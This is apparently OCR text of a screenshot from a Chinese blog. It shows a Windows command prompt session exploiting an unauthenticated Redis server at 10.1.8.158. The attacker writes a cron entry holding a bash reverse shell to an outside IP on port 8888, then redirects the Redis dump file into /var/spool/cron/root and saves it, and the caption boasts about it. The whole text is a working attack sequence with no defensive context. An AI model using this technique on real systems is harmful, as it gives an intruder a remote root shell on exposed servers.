 命令提示符 - redis-cli -h 10.1.8.158
Microsoft Windows [版本 10.0.18363.657]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\25459>redis-cli -h 10.1.8.158
10.1.8.158:6379> set xxx "\n\n* * * * * bash -i>& /dev/tcp/104.168.147.13/8888 0>&1\n\n"
OK
10.1.8.158:6379> config set dir /var/spool/cron
OK
10.1.8.158:6379> config set dbfilename root
OK
10.1.8.158:6379> save
OK
10.1.8.158:6379>
这波很hacker
https://blog.csdn.net/LUOBIKUN